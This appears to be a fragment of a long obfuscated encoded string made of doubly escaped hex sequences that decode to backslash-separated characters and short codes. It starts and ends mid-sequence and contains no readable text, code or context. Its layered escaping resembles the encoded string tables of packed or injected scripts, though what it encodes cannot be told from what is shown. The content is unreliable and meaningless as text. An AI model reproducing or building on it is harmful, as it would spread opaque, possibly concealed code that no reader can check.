c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31